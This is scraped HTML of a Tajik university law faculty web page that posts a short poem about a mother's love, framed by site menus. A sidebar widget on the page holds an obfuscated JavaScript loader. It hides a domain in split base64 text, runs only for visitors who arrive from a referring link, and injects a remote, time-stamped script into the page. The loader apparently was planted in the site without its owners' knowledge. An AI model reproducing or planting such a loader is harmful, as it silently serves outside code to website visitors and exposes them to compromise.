	<li id="menu-item-11960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11960"><a href="https://law.tnu.tj/tj/u-at-oi-bahshi-tarbija/">ҲУҶҶАТҲОИ БАХШИ ТАРБИЯ</a></li>
	<li id="menu-item-11963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11963"><a href="https://law.tnu.tj/tj/sh-roi-zanon/">ШӮРОИ ЗАНОН</a></li>
	<li id="menu-item-12142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12142"><a href="https://law.tnu.tj/tj/sh-roi-sarparaston/">Шӯрои сарпарастон</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13192"><a href="#">Нақшаи кории Шурои сарпарастони факултети ҳуқуқшиносии ДМТ</a>
		<ul class="sub-menu">
			<li id="menu-item-13196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13196"><a href="https://law.tnu.tj/wp-content/uploads/2025/10/na-shai-korii-shuroi-sarparastoni-fakulteti-u-u-shinosii-dmt-dar-soli-ta-sili-2025-2026.pdf">Нақшаи кории Шурои сарпарастони факултети ҳуқуқшиносии ДМТ дар соли таҳсили 2025-2026</a></li>
		</ul>
</li>
		<li id="menu-item-12822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12822"><a href="https://law.tnu.tj/tj/sarparastoni-gur-oi-akademii-fakulteti-u-u-shinosii-dmt-baroi-soli-tahsili-2025-2026/">САРПАРАСТОНИ ГУРӮҲҲОИ АКАДЕМӢ БАРОИ СОЛИ ТАҲСИЛИ 2025-2026</a></li>
		<li id="menu-item-11158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11158"><a href="https://law.tnu.tj/tj/sarparastoni-gur-oi-akadem-dar-soli-ta-sili-2024-2025/">Сарпарастони гурўҳҳои академӣ дар соли таҳсили 2024-2025</a></li>
		<li id="menu-item-8925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8925"><a href="https://law.tnu.tj/tj/sarparastoni-gur-oi-akademi-dar-soli-ta-sili-2019-2020/">Сарпарастони гурўҳҳои академӣ дар соли таҳсили 2019-2020</a></li>
	</ul>
</li>
	<li id="menu-item-12143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12143"><a href="https://law.tnu.tj/tj/komissijai-amijatii-tanzimi-ashnu-marosim/">КОМИССИЯИ ҶАМЪИЯТИИ ТАНЗИМИ ҶАШНУ МАРОСИМ</a></li>
	<li id="menu-item-11962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11962"><a href="https://law.tnu.tj/tj/bjuroi-ittifo-i-kasaba/">БЮРОИ ИТТИФОҚИ КАСАБА</a></li>
	<li id="menu-item-11961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11961"><a href="https://law.tnu.tj/tj/assotsiatsijai-volidoni-fakulteti-u-u-shinosii-donishgo-i-millii-to-ikiston/">АССОТСИАТСИЯИ ВОЛИДОН</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11959"><a href="https://law.tnu.tj/tj/sozmoni-avononi-fakultet/">Созмони ҷавонони факултет</a></li>
	<li id="menu-item-13026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026"><a href="https://law.tnu.tj/tj/hobgo-1/">Хобгоҳ</a></li>
</ul>
</li>
<li id="menu-item-11956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11956"><a href="#">ИНТИШОРОТ</a>
<ul class="sub-menu">
	<li id="menu-item-11965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11965"><a href="https://law.tnu.tj/tj/kitob-o/">Китобҳо</a></li>
	<li id="menu-item-11970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11970"><a href="https://law.tnu.tj/tj/ma-allai-davlatshinos-va-u-u-i-inson/">Маҷаллаи «Давлатшиносӣ ва ҳуқуқи инсон»</a></li>
	<li id="menu-item-11971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11971"><a href="https://law.tnu.tj/tj/ma-allai-ajoti-u-u-pravovaja-zhizn/">Маҷаллаи «Ҳаёти ҳуқуқӣ» (Правовая жизнь)</a>
	<ul class="sub-menu">
		<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://law.tnu.tj/tj/oidai-abuli-mavod-o-baroi-intishor/">Қоидаи қабули маводҳо барои интишор</a></li>
	</ul>
</li>
	<li id="menu-item-11966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11966"><a href="https://law.tnu.tj/tj/gazeta-minbari-u-u-shinos-tribuna-jurista-2/">Газета «Минбари ҳуқуқшинос» (“Трибуна юриста”)</a></li>
</ul>
</li>
<li id="menu-item-11957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11957"><a href="#">ДАСТОВАРДҲО</a>
<ul class="sub-menu">
	<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://law.tnu.tj/tj/tabrikot-oid-ba-ashni-70-solagii-fakulteti-u-u-shinosii-dmt/">ТАБРИКОТ ОИД БА СОЛГАРДИ ФАКУЛТЕТИ ҲУҚУҚШИНОСИИ ДМТ</a></li>
	<li id="menu-item-11969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11969"><a href="https://law.tnu.tj/tj/fakulteti-u-u-dar-masiri-70-soli-tashakkul-va-rushd/">Факултети ҳуқуқ дар масири  ташаккул ва рушд</a></li>
</ul>
</li>
<li id="menu-item-12906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12906"><a href="https://law.tnu.tj/tj/assotsiatsijai-hatmkunandagon/">АССОТСИАТСИЯИ ХАТМКУНАНДАГОН</a>
<ul class="sub-menu">
	<li id="menu-item-12908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12908"><a href="https://law.tnu.tj/wp-content/uploads/2025/10/oinnomai-assoatsiatsijai-hatkunandagoni-dmt.pdf">ОИННОМАИ АССОТСИАТСИЯИ ХАТМКАРДАГОНИ</a></li>
	<li id="menu-item-13656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13656"><a href="https://law.tnu.tj/wp-content/uploads/2025/10/r-jhati-azoi-assosiatsijai-hatmkunandagoni-fakulteti-u-u-shinosii-dmt.pdf">Рӯйхати аъзои ассосиатсияи хатмкунандагони факултети ҳуқуқшиносии ДМТ</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://law.tnu.tj/tj/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->

	        <div class="after-header header-layout-banner-two">
            <div class="tn-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        <div id="theme-content">
	        <div class="tn-container">
            <div class="row">
                <div class="trendy-news-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://law.tnu.tj/tj/asosi/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://law.tnu.tj/tj/category/ahbor-tj/" itemprop="item"><span itemprop="name">Ахбор</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://law.tnu.tj/tj/me-ri-modar/" itemprop="item"><span itemprop="name">Меҳри модар</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
            </div>
        </div>
    	<main id="primary" class="site-main">
		<div class="tn-container">
			<div class="row">
				<div class="secondary-left-sidebar">
					
<aside id="secondary-left" class="widget-area">
	<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->				</div>
				<div class="primary-content">
										<div class="post-inner-wrapper">
						<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-7100" class="post-7100 post type-post status-publish format-standard hentry category-ahbor-tj">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://law.tnu.tj/tj/category/ahbor-tj/" rel="category tag">Ахбор</a></li></ul><h1 class="entry-title"itemprop='name'>Меҳри модар</h1>												<div class="entry-meta">
													<span class="post-date posted-on published"><a href="https://law.tnu.tj/tj/me-ri-modar/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-13T08:23:35+03:00">6 years ago</time></a></span><span class="post-comment">0</span><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>Модарам меҳрофарину офаридгори ман аст,</p>



<p>Модарам чун офтобу чашми бедори ман аст.</p>



<p>Ҳар саҳар бахшад дуои пешрафти кори ман,</p>



<p>Модарам олисиришту бурд дар кори ман аст.</p>



<p>Гашт бемор гар писар бемор гардад модарам,</p>



<p>То шифои комилам маҳзун аз бори ман аст.</p>



<p>Ӯ надорад кинае аз нуқсу аз кирдори ман,</p>



<p>Шири модар ҳодие бар нек кирдори ман аст.</p>



<p>Дониёро, меҳри модар манбаи илҳоми туст,</p>



<p>З-ин сабаб хидмат ба ӯ то охири кори ман аст.</p>



<p><em>Дониёр Сангинӣ</em></p>



<p><em>13.02.2015&nbsp;&nbsp;</em></p>



<figure class="wp-block-image"><img decoding="async" src="https://ur.tj/images/kafedry/sanginov_d1.jpg" alt=""/></figure>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://law.tnu.tj/tj/a-san-ba-ustod/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Аҳсан ба устод!</span></a></div><div class="nav-next"><a href="https://law.tnu.tj/tj/intihobot/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Интихобот</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-7100 -->
					</div>
				</div>
				<div class="secondary-sidebar">
					
<aside id="secondary" class="widget-area">
	<script id="styles-copier-6975588e3d69b">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-terms-tree--level-1 > * > .iksm-term:not(:last-child){margin-bottom:0;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-6975588e3d69b");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><section id="iksm-widget-3" class="widget iksm-widget"><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-12581 iksm-term--parent" data-id="12581">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/bakalavriat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Бакалавриат</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-12541 iksm-term--parent" data-id="12541">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-12511 iksm-term--parent" data-id="12511">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-sha-va-oida-oi-abuli-unvon-jonva-doktorantoni-phd/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-12559 iksm-term--parent" data-id="12559">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/donish-joni-hori/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9095 iksm-term--parent iksm-term--has-children iksm-term--link-disabled" data-id="9095">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				        <span class="iksm-term__text">Ҳаёти донишҷуӣ</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9097 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9097">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Ҳуқуқшиноси байналхалқӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9098 iksm-term--child" data-id="9098">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-azojoni-mid-i-u-u-shinosi-bajnalhal-i-baroi-soli-honishi-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати аъзоёни МИД-и «Ҳуқуқшиноси байналхалқӣ» барои соли хониши 2016-2017</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9099 iksm-term--child" data-id="9099">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-u-u-shinosi-bajnalhal-i-baroi-soli-2016-2017-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД-и «Ҳуқуқшиноси байналхалқӣ» барои соли 2016-2017 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9100 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9100">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Ҳуқуқи инсон»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9101 iksm-term--child" data-id="9101">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-azojoni-mid-i-u-u-i-inson-dar-soli-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати аъзоёни МИД-и «Ҳуқуқи инсон» дар соли 2016-2017</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9102 iksm-term--child" data-id="9102">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-u-u-i-inson-dar-soli-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД-и «Ҳуқуқи инсон» дар соли 2016-2017</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9103 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9103">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Криминалист»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9104 iksm-term--child" data-id="9104">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-kriminalist-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Криминалист» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9105 iksm-term--child" data-id="9105">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-kriminalist-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Криминалист» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9106 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9106">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Соҳибкор ва қонун»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9107 iksm-term--child" data-id="9107">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-sohibkori-va-konun-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Сохибкори ва конун» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9108 iksm-term--child" data-id="9108">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-sohibkori-va-konun-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Сохибкори ва конун» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9109 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9109">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Маданӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9110 iksm-term--child" data-id="9110">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/r-jhati-donish-joni-mid-i-madani-baroi-soli-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Рӯйхати донишҷӯёни МИД-и «Маданӣ» барои соли 2016-2017</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9111 iksm-term--child" data-id="9111">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-madani-baroi-soli-honishi-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД-и «Маданӣ» барои соли хониши 2016-2017</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9112 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9112">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Муҳофизи муҳити зист»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9113 iksm-term--child" data-id="9113">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/nomg-i-mavz-oi-ma-fili-ilmi-nazarijavii-mu-ofizoni-mu-iti-zist-i-nazdi-kafedrai-u-u-i-na-lijot-va-u-u-i-istifodabarii-sarvat-oi-tabii-baroi-soli-ta-sili-2018-2019/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Номгӯи мавзӯҳои маҳфили илмӣ-назариявии «Муҳофизони муҳити зист»-и назди кафедраи ҳуқуқи нақлиёт ва ҳуқуқи истифодабарии сарватҳои табиӣ барои соли таҳсили 2018-2019</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9114 iksm-term--child" data-id="9114">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/r-jhati-donish-joni-mid-i-mu-ofizi-mu-iti-zist-baroi-soli-2018-2019c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Рӯйхати донишҷӯёни МИД-и «Муҳофизи муҳити зист» барои соли 2018-2019c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9115 iksm-term--child" data-id="9115">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-mu-ofizi-mu-iti-zist-baroi-soli-2018-2019/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД-и «Муҳофизи муҳити зист» барои соли 2018-2019</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9116 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9116">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Давлатшиносӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9117 iksm-term--child" data-id="9117">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-davlatshinosi-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Давлатшиносӣ» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9118 iksm-term--child" data-id="9118">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-davlatshinosi-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Давлатшиносӣ» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

